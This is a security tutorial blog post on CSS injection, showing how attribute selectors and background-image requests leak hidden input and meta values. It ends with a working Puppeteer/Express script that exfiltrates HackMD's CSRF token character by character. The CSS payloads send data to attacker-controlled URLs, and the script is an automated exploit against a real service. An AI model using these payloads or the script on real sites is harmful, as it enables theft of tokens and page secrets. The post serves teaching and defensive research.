When it comes to attacks on web front-ends, most people think of XSS. But what if you can’t execute JavaScript on the web page? Are there other attack methods? For example, what can you do if you can insert a style tag?

In 2018, I wrote an article about CSS keylogger: attack and defense after seeing related discussions on Hacker News. I spent some time researching it.

Now, four years later, I have re-examined this attack technique from a security perspective and plan to write one or two articles to explain CSS injection in detail.

This article covers:

- What is CSS injection?

- The principle of stealing data with CSS

- How to steal data from hidden input

- How to steal data from meta

- Using HackMD as an example

What is CSS injection?

As the name suggests, CSS injection means that you can insert any CSS syntax on a page, or more specifically, you can use the <style> tag. You may wonder why this is possible.

I think there are two common situations. The first is that the website filters out many tags, but does not consider <style> to be a problem, so it is not filtered out. For example, many websites use ready-made libraries to handle sanitization, including a well-known one called DOMPurify.

In DOMPurify (v2.4.0), by default, it will filter out all kinds of dangerous tags and leave only some safe ones, such as <h1> or <p>. The key is that <style> is also included in the default safe tags. Therefore, if you do not specify parameters, <style> will not be filtered out by default, allowing attackers to inject CSS.

The second situation is that although HTML can be inserted, JavaScript cannot be executed due to CSP (Content Security Policy). Since JavaScript cannot be executed, attackers can only look for ways to use CSS to perform malicious behavior.

So what can you do after CSS injection? Isn’t CSS just used to decorate web pages? Can changing the background color of a web page be an attack?

Stealing Data with CSS

CSS is indeed used to decorate web pages, but by combining two features, CSS can be used to steal data.

The first feature is attribute selectors.

In CSS, there are several selectors that can select “elements whose attributes match certain conditions.” For example, input[value^=a] selects elements whose value starts with a.

Similar selectors include:

input[value^=a]starts with a (prefix)input[value$=a]ends with a (suffix)input[value*=a]contains a (contains)

The second feature is that CSS can send requests, such as loading a background image from a server, which is essentially sending a request.

Suppose there is a piece of content on the page <input name="secret" value="abc123">, and I can insert any CSS. I can write it like this:

input[name="secret"][value^="a"] {

background: url(https://myserver.com?q=a)

}

input[name="secret"][value^="b"] {

background: url(https://myserver.com?q=b)

}

input[name="secret"][value^="c"] {

background: url(https://myserver.com?q=c)

}

//....

input[name="secret"][value^="z"] {

background: url(https://myserver.com?q=z)

}What will happen?

Because the first rule has found the corresponding element, the background of the input will be an image from the server, and the browser will send a request to https://myserver.com?q=a.

Therefore, when I receive this request on the server, I know that “the first character of the value attribute of the input is a,” and I have successfully stolen the first character.

This is why CSS can steal data. By combining attribute selectors with the ability to load images, the server can know the attribute value of a certain element on the page.

Now that we have confirmed that CSS can steal attribute values, there are two questions:

- What can be stolen?

- You only demonstrated stealing the first character, how do you steal the second character?

Let’s first discuss the first question. What can be stolen? Usually, you want to steal some sensitive data, right?

The most common target is the CSRF token. If you don’t know what CSRF is, you can first take a look at this article I wrote before: Let’s talk about CSRF (by the way, I plan to write a new CSRF series, it’s in progress, if you want to read it, you can leave a message to urge me).

Simply put, if the CSRF token is stolen, it may be vulnerable to CSRF attacks. In short, just think of this token as very important. And this CSRF token is usually placed in a hidden input, like this:

<form action="/action">

<input type="hidden" name="csrf-token" value="abc123">

<input name="username">

<input type="submit">

</form>How can we steal the data inside?

For hidden input, writing it as we did before won’t work:

input[name="csrf-token"][value^="a"] {

background: url(https://example.com?q=a)

}Because the input type is hidden, this element will not be displayed on the screen. Since it is not displayed, the browser does not need to load the background image, so the server will not receive any requests. And this restriction is very strict, even if you use display:block !important;, it cannot be overridden.

What should we do? It’s okay, we have other selectors, like this:

input[name="csrf-token"][value^="a"] + input {

background: url(https://example.com?q=a)

}There is an additional + input at the end. This plus sign is another selector, which means “select the element behind it”. So the entire selector combined is “I want to select the input behind the input whose name is csrf-token and whose value starts with a”, which is <input name="username">.

Therefore, the element that actually loads the background image is another element, and the other element does not have type=hidden, so the image will be loaded normally.

What if there are no other elements behind it? Like this:

<form action="/action">

<input name="username">

<input type="submit">

<input type="hidden" name="csrf-token" value="abc123">

</form>In this case, it was really impossible to do anything before because CSS did not have a selector that could select “the element in front of it”, so it was really helpless.



But now it’s different because we have :has, which can select “the element below that meets special conditions”, like this:

form:has(input[name="csrf-token"][value^="a"]){

background: url(https://example.com?q=a)

}This means “I want to select the form below (the input that meets that condition)”, so the form will be the one that loads the background, not the hidden input. This has selector is very new and has only been officially supported since Chrome 105 released at the end of last month. Only the stable version of Firefox has not yet supported it. For details, see: caniuse

With has, it is basically invincible because you can specify which parent element to change the background, so you can select it however you want.

Stealing meta

In addition to placing the data in a hidden input, some websites also place the data in <meta>, such as <meta name="csrf-token" content="abc123">. Meta is also an invisible element. How can we steal it?

First of all, as mentioned at the end of the previous paragraph, has is absolutely stealable, and you can steal it like this:

html:has(meta[name="csrf-token"][content^="a"]) {

background: url(https://example.com?q=a);

}But in addition to this, there are other ways to steal it.



Although meta cannot be seen, unlike hidden input, we can use CSS to make this element visible:

meta {

display: block;

}

meta[name="csrf-token"][content^="a"] {

background: url(https://example.com?q=a);

}



But this is not enough. You will find that the request has not been sent yet. This is because meta is under head, and head also has the default display:none property, so you also need to set head specially to make meta “visible”:

head, meta {

display: block;

}

meta[name="csrf-token"][content^="a"] {

background: url(https://example.com?q=a);

}If you write it like this, you will see the browser sending out a request. However, there is no display on the screen because after all, content is an attribute, not an HTML text node, so it will not be displayed on the screen. But the meta element itself is actually visible, which is why the request is sent:

If you really want to display content on the screen, you can actually do it by using pseudo-elements with attr:

meta:before {

content: attr(content);

}You will see the content inside the meta tag displayed on the screen.

Finally, let’s look at a practical example.

Stealing HackMD’s Data

HackMD’s CSRF token is placed in two places, one is a hidden input, and the other is a meta tag, with the following content:

<meta name="csrf-token" content="h1AZ81qI-ns9b34FbasTXUq7a7_PPH8zy3RI">HackMD actually supports the use of <style> tags, which will not be filtered out, so you can write any style you want, and the relevant CSP is as follows:

img-src * data:;

style-src 'self' 'unsafe-inline' https://assets-cdn.github.com https://github.githubassets.com https://assets.hackmd.io https://www.google.com https://fonts.gstatic.com https://*.disquscdn.com;

font-src 'self' data: https://public.slidesharecdn.com https://assets.hackmd.io https://*.disquscdn.com https://script.hotjar.com; You can see that unsafe-inline is allowed, so you can insert any CSS.



After confirming that CSS can be inserted, you can start preparing to steal data. Remember the question that was not answered earlier, “How do you steal the second character and beyond?” Let me answer it using HackMD as an example.

First, CSRF tokens are usually refreshed when the page is refreshed, so you cannot refresh the page. HackMD happens to support real-time updates. As long as the content changes, it will be immediately reflected on the screens of other clients. Therefore, you can achieve “updating styles without refreshing the page”. The process is as follows:

- Prepare the style to steal the first character and insert it into HackMD

- The victim opens the page

- The server receives the request for the first character

- Update the HackMD content from the server and switch to the payload to steal the second character

- The victim’s page is updated in real-time and loads the new style

- The server receives the request for the second character

- Repeat until all characters are stolen

The simple diagram is as follows:

The code is as follows:

const puppeteer = require('puppeteer');

const express = require('express')

const sleep = ms => new Promise(resolve => setTimeout(resolve, ms));

// Create a hackMD document and let anyone can view/edit

const noteUrl = 'https://hackmd.io/1awd-Hg82fekACbL_ode3aasf'

const host = 'http://localhost:3000'

const baseUrl = host + '/extract?q='

const port = process.env.PORT || 3000

;(async function() {

const app = express()

const browser = await puppeteer.launch({

headless: true

});

const page = await browser.newPage();

await page.setViewport({ width: 1280, height: 800 })

await page.setRequestInterception(true);

page.on('request', request => {

const url = request.url()

// cancel request to self

if (url.includes(baseUrl)) {

request.abort()

} else {

request.continue()

}

});

app.listen(port, () => {

console.log(`Listening at http://localhost:${port}`)

console.log('Waiting for server to get ready...')

startExploit(app, page)

})

})()

async function startExploit(app, page) {

let currentToken = ''

await page.goto(noteUrl + '?edit');

// @see: https://stackoverflow.com/questions/51857070/puppeteer-in-nodejs-reports-error-node-is-either-not-visible-or-not-an-htmlele

await page.addStyleTag({ content: "{scroll-behavior: auto !important;}" });

const initialPayload = generateCss()

await updateCssPayload(page, initialPayload)

console.log(`Server is ready, you can open ${noteUrl}?view on the browser`)

app.get('/extract', (req, res) => {

const query = req.query.q

if (!query) return res.end()

console.log(`query: ${query}, progress: ${query.length}/36`)

currentToken = query

if (query.length === 36) {

console.log('over')

return

}

const payload = generateCss(currentToken)

updateCssPayload(page, payload)

res.end()

})

}

async function updateCssPayload(page, payload) {

await sleep(300)

await page.click('.CodeMirror-line')

await page.keyboard.down('Meta');

await page.keyboard.press('A');

await page.keyboard.up('Meta');

await page.keyboard.press('Backspace');

await sleep(300)

await page.keyboard.sendCharacter(payload)

console.log('Updated css payload, waiting for next request')

}

function generateCss(prefix = "") {

const csrfTokenChars = '0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_'.split('')

return `

${prefix}

<style>

head, meta {

display: block;

}

${

csrfTokenChars.map(char => `

meta[name="csrf-token"][content^="${prefix + char}"] {

background: url(${baseUrl}${prefix + char})

}

`).join('\n')

}

</style>

`

}

You can run it directly with Node.js. After running it, open the corresponding file in the browser, and you can see the progress of the leak in the terminal.

However, even if you steal HackMD’s CSRF token, you still cannot perform CSRF attacks because HackMD checks other HTTP request headers such as origin or referer on the server to ensure that the request comes from a legitimate place.

Summary

In this article, we saw the principle of using CSS to steal data, which is to use the “attribute selector” plus the simple function of “loading images”, and demonstrated how to steal data from hidden inputs and meta tags, using HackMD as a practical example.

However, there are still some questions that we have not answered, such as:

- HackMD can load new styles without refreshing the page because it can synchronize content in real-time. What about other websites? How do you steal the second character and beyond?

- If you can only steal one character at a time, do you have to steal for a long time? Is this feasible in practice?

- Is there a way to steal things other than attributes? For example, the text content on the page, or even JavaScript code?

- What are the defense methods against this attack method?

We will answer these questions one by one in the next article.

Link to the next article: https://blog.huli.tw/2022/09/29/en/css-injection-2

Comments